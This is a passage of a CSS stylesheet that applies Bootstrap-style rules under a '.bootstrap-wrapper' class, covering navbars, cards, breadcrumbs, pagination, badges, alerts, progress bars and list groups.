  .bootstrap-wrapper .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid,
  .bootstrap-wrapper .navbar-expand-md > .container-sm,
  .bootstrap-wrapper .navbar-expand-md > .container-md,
  .bootstrap-wrapper .navbar-expand-md > .container-lg,
  .bootstrap-wrapper .navbar-expand-md > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid,
  .bootstrap-wrapper .navbar-expand-lg > .container-sm,
  .bootstrap-wrapper .navbar-expand-lg > .container-md,
  .bootstrap-wrapper .navbar-expand-lg > .container-lg,
  .bootstrap-wrapper .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .navbar-expand-lg {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid,
  .bootstrap-wrapper .navbar-expand-lg > .container-sm,
  .bootstrap-wrapper .navbar-expand-lg > .container-md,
  .bootstrap-wrapper .navbar-expand-lg > .container-lg,
  .bootstrap-wrapper .navbar-expand-lg > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid,
  .bootstrap-wrapper .navbar-expand-xl > .container-sm,
  .bootstrap-wrapper .navbar-expand-xl > .container-md,
  .bootstrap-wrapper .navbar-expand-xl > .container-lg,
  .bootstrap-wrapper .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .navbar-expand-xl {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid,
  .bootstrap-wrapper .navbar-expand-xl > .container-sm,
  .bootstrap-wrapper .navbar-expand-xl > .container-md,
  .bootstrap-wrapper .navbar-expand-xl > .container-lg,
  .bootstrap-wrapper .navbar-expand-xl > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.bootstrap-wrapper .navbar-expand {
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid,
.bootstrap-wrapper .navbar-expand > .container-sm,
.bootstrap-wrapper .navbar-expand > .container-md,
.bootstrap-wrapper .navbar-expand > .container-lg,
.bootstrap-wrapper .navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-expand .navbar-nav {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid,
.bootstrap-wrapper .navbar-expand > .container-sm,
.bootstrap-wrapper .navbar-expand > .container-md,
.bootstrap-wrapper .navbar-expand > .container-lg,
.bootstrap-wrapper .navbar-expand > .container-xl {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.bootstrap-wrapper .navbar-expand .navbar-collapse {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.bootstrap-wrapper .navbar-expand .navbar-toggler {
  display: none;
}
.bootstrap-wrapper .navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-brand:hover,
.bootstrap-wrapper .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.bootstrap-wrapper .navbar-light .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.bootstrap-wrapper .navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap-wrapper .navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-text a:hover,
.bootstrap-wrapper .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-dark .navbar-brand {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-brand:hover,
.bootstrap-wrapper .navbar-dark .navbar-brand:focus {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.bootstrap-wrapper .navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-text a {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-text a:hover,
.bootstrap-wrapper .navbar-dark .navbar-text a:focus {
  color: #fff;
}
.bootstrap-wrapper .card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .card > hr {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-title {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.bootstrap-wrapper .card-text:last-child {
  margin-bottom: 0;
}
.bootstrap-wrapper .card-link:hover {
  text-decoration: none;
}
.bootstrap-wrapper .card-link + .card-link {
  margin-left: 1.25rem;
}
.bootstrap-wrapper .card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.bootstrap-wrapper .card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.bootstrap-wrapper .card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.bootstrap-wrapper .card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.bootstrap-wrapper .card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-top,
.bootstrap-wrapper .card-img-bottom {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-deck {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .bootstrap-wrapper .card-deck .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.bootstrap-wrapper .card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .bootstrap-wrapper .card-group > .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}
.bootstrap-wrapper .card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-columns {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    -moz-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .bootstrap-wrapper .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.bootstrap-wrapper .accordion > .card {
  overflow: hidden;
}
.bootstrap-wrapper .accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}
.bootstrap-wrapper .breadcrumb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.bootstrap-wrapper .breadcrumb-item.active {
  color: #6c757d;
}
.bootstrap-wrapper .pagination {
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.bootstrap-wrapper .page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.bootstrap-wrapper .pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.bootstrap-wrapper .pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.bootstrap-wrapper .badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .badge {
    transition: none;
  }
}
.bootstrap-wrapper a.badge:hover,
.bootstrap-wrapper a.badge:focus {
  text-decoration: none;
}
.bootstrap-wrapper .badge:empty {
  display: none;
}
.bootstrap-wrapper .btn .badge {
  position: relative;
  top: -1px;
}
.bootstrap-wrapper .badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.bootstrap-wrapper .badge-primary {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper a.badge-primary:hover,
.bootstrap-wrapper a.badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}
.bootstrap-wrapper a.badge-primary:focus,
.bootstrap-wrapper a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .badge-secondary {
  color: #fff;
  background-color: #6c757d;
}
.bootstrap-wrapper a.badge-secondary:hover,
.bootstrap-wrapper a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}
.bootstrap-wrapper a.badge-secondary:focus,
.bootstrap-wrapper a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .badge-success {
  color: #fff;
  background-color: #28a745;
}
.bootstrap-wrapper a.badge-success:hover,
.bootstrap-wrapper a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}
.bootstrap-wrapper a.badge-success:focus,
.bootstrap-wrapper a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.bootstrap-wrapper a.badge-info:hover,
.bootstrap-wrapper a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}
.bootstrap-wrapper a.badge-info:focus,
.bootstrap-wrapper a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .badge-warning {
  color: #212529;
  background-color: #ffc107;
}
.bootstrap-wrapper a.badge-warning:hover,
.bootstrap-wrapper a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}
.bootstrap-wrapper a.badge-warning:focus,
.bootstrap-wrapper a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .badge-danger {
  color: #fff;
  background-color: #dc3545;
}
.bootstrap-wrapper a.badge-danger:hover,
.bootstrap-wrapper a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}
.bootstrap-wrapper a.badge-danger:focus,
.bootstrap-wrapper a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
.bootstrap-wrapper a.badge-light:hover,
.bootstrap-wrapper a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}
.bootstrap-wrapper a.badge-light:focus,
.bootstrap-wrapper a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .badge-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper a.badge-dark:hover,
.bootstrap-wrapper a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}
.bootstrap-wrapper a.badge-dark:focus,
.bootstrap-wrapper a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .jumbotron {
    padding: 4rem 2rem;
  }
}
.bootstrap-wrapper .jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.bootstrap-wrapper .alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .alert-heading {
  color: inherit;
}
.bootstrap-wrapper .alert-link {
  font-weight: 700;
}
.bootstrap-wrapper .alert-dismissible {
  padding-right: 4rem;
}
.bootstrap-wrapper .alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.bootstrap-wrapper .alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}
.bootstrap-wrapper .alert-primary hr {
  border-top-color: #9fcdff;
}
.bootstrap-wrapper .alert-primary .alert-link {
  color: #002752;
}
.bootstrap-wrapper .alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.bootstrap-wrapper .alert-secondary hr {
  border-top-color: #c8cbcf;
}
.bootstrap-wrapper .alert-secondary .alert-link {
  color: #202326;
}
.bootstrap-wrapper .alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.bootstrap-wrapper .alert-success hr {
  border-top-color: #b1dfbb;
}
.bootstrap-wrapper .alert-success .alert-link {
  color: #0b2e13;
}
.bootstrap-wrapper .alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.bootstrap-wrapper .alert-info hr {
  border-top-color: #abdde5;
}
.bootstrap-wrapper .alert-info .alert-link {
  color: #062c33;
}
.bootstrap-wrapper .alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.bootstrap-wrapper .alert-warning hr {
  border-top-color: #ffe8a1;
}
.bootstrap-wrapper .alert-warning .alert-link {
  color: #533f03;
}
.bootstrap-wrapper .alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.bootstrap-wrapper .alert-danger hr {
  border-top-color: #f1b0b7;
}
.bootstrap-wrapper .alert-danger .alert-link {
  color: #491217;
}
.bootstrap-wrapper .alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.bootstrap-wrapper .alert-light hr {
  border-top-color: #ececf6;
}
.bootstrap-wrapper .alert-light .alert-link {
  color: #686868;
}
.bootstrap-wrapper .alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.bootstrap-wrapper .alert-dark hr {
  border-top-color: #b9bbbe;
}
.bootstrap-wrapper .alert-dark .alert-link {
  color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.bootstrap-wrapper .progress {
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .progress-bar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar {
    transition: none;
  }
}
.bootstrap-wrapper .progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.bootstrap-wrapper .progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar-animated {
    -webkit-animation: none;
    animation: none;
  }
}
.bootstrap-wrapper .media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}
.bootstrap-wrapper .media-body {
  -ms-flex: 1;
  flex: 1;
}
.bootstrap-wrapper .list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.bootstrap-wrapper .list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}
.bootstrap-wrapper .list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item.disabled,
.bootstrap-wrapper .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}
.bootstrap-wrapper .list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .list-group-item + .list-group-item {
  border-top-width: 0;
}
.bootstrap-wrapper .list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}
.bootstrap-wrapper .list-group-horizontal {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item.active {
  margin-top: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .list-group-horizontal-sm {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .list-group-horizontal-md {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 992px) {
